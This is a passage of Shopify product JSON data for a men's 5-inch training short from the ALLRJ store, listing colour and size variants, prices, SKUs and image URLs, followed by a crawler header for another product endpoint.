ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593480432,"title":"Azul \/ METRO","option1":"Azul","option2":"METRO","option3":null,"sku":"CJDK129663106FU","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul \/ METRO","public_title":"Azul \/ METRO","options":["Azul","METRO"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593513200,"title":"Azul \/ L","option1":"Azul","option2":"L","option3":null,"sku":"CJDK129663107GT","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul \/ L","public_title":"Azul \/ L","options":["Azul","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593545968,"title":"Azul marino \/ L","option1":"Azul marino","option2":"L","option3":null,"sku":"CJDK129663122VE","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul marino \/ L","public_title":"Azul marino \/ L","options":["Azul marino","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593578736,"title":"Rojo \/ 3XL","option1":"Rojo","option2":"3XL","option3":null,"sku":"CJDK129663105EV","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Rojo \/ 3XL","public_title":"Rojo \/ 3XL","options":["Rojo","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593611504,"title":"Negro \/ SG","option1":"Negro","option2":"SG","option3":null,"sku":"CJDK129663113MN","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Negro \/ SG","public_title":"Negro \/ SG","options":["Negro","SG"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593644272,"title":"Azul marino \/ METRO","option1":"Azul marino","option2":"METRO","option3":null,"sku":"CJDK129663121UF","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul marino \/ METRO","public_title":"Azul marino \/ METRO","options":["Azul marino","METRO"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593677040,"title":"Azul \/ 3XL","option1":"Azul","option2":"3XL","option3":null,"sku":"CJDK129663110JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul \/ 3XL","public_title":"Azul \/ 3XL","options":["Azul","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593709808,"title":"Blanco \/ METRO","option1":"Blanco","option2":"METRO","option3":null,"sku":"CJDK129663116PK","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Blanco \/ METRO","public_title":"Blanco \/ METRO","options":["Blanco","METRO"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593742576,"title":"Blanco \/ 3XL","option1":"Blanco","option2":"3XL","option3":null,"sku":"CJDK129663120TG","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Blanco \/ 3XL","public_title":"Blanco \/ 3XL","options":["Blanco","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593775344,"title":"Blanco \/ L","option1":"Blanco","option2":"L","option3":null,"sku":"CJDK129663117QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Blanco \/ L","public_title":"Blanco \/ L","options":["Blanco","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593808112,"title":"Rojo \/ SG","option1":"Rojo","option2":"SG","option3":null,"sku":"CJDK129663103CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Rojo \/ SG","public_title":"Rojo \/ SG","options":["Rojo","SG"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593840880,"title":"Azul \/ 2XL","option1":"Azul","option2":"2XL","option3":null,"sku":"CJDK129663109IR","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul \/ 2XL","public_title":"Azul \/ 2XL","options":["Azul","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593873648,"title":"Blanco \/ 2XL","option1":"Blanco","option2":"2XL","option3":null,"sku":"CJDK129663119SH","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Blanco \/ 2XL","public_title":"Blanco \/ 2XL","options":["Blanco","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593906416,"title":"Gris \/ 2XL","option1":"Gris","option2":"2XL","option3":null,"sku":"CJDK129663129CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Gris \/ 2XL","public_title":"Gris \/ 2XL","options":["Gris","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593939184,"title":"Gris \/ METRO","option1":"Gris","option2":"METRO","option3":null,"sku":"CJDK129663126ZA","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Gris \/ METRO","public_title":"Gris \/ METRO","options":["Gris","METRO"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593971952,"title":"Negro \/ 2XL","option1":"Negro","option2":"2XL","option3":null,"sku":"CJDK129663114NM","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Negro \/ 2XL","public_title":"Negro \/ 2XL","options":["Negro","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007594004720,"title":"Negro \/ 3XL","option1":"Negro","option2":"3XL","option3":null,"sku":"CJDK129663115OL","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Negro \/ 3XL","public_title":"Negro \/ 3XL","options":["Negro","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1315769.jpg?v=1766122635","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7509808.jpg?v=1766122635","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8537370.jpg?v=1766122699","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1604307.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1561305.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3259509.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4597204.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8343172.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3659793.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7947200.jpg?v=1766122637","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-5-training-short-2304324.png?v=1766122698"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","options":[{"name":"Color","position":1,"values":["Rojo","Azul marino","Blanco","Gris","Azul","Negro"]},{"name":"Tamaño","position":2,"values":["L","2XL","SG","3XL","METRO"]}],"url":"\/es\/products\/men-s-5-training-short","media":[{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467498246384,"position":2,"preview_image":{"aspect_ratio":0.801,"height":1200,"width":961,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1315769.jpg?v=1766122635"},"aspect_ratio":0.801,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1315769.jpg?v=1766122635","width":961},{"alt":"Men’s 5” training short - ALLRJ","id":30467494871280,"position":3,"preview_image":{"aspect_ratio":1.002,"height":1078,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7509808.jpg?v=1766122635"},"aspect_ratio":1.002,"height":1078,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7509808.jpg?v=1766122635","width":1080},{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467495985392,"position":5,"preview_image":{"aspect_ratio":1.023,"height":1056,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8537370.jpg?v=1766122699"},"aspect_ratio":1.023,"height":1056,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8537370.jpg?v=1766122699","width":1080},{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467497885936,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1604307.jpg?v=1766122636"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1604307.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468427504,"position":11,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1561305.jpg?v=1766122698"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1561305.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468558576,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3259509.jpg?v=1766122698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3259509.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468591344,"position":13,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4597204.jpg?v=1766122636"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4597204.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468656880,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8343172.jpg?v=1766122636"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8343172.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468689648,"position":15,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3659793.jpg?v=1766122698"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3659793.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468853488,"position":16,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7947200.jpg?v=1766122637"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7947200.jpg?v=1766122637","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":34654439735536,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-5-training-short-2304324.png?v=1766122698"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-5-training-short-2304324.png?v=1766122698","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/mens-muscle-training-sports-vest-fashion-camouflage.js
body_size: 2411
content:
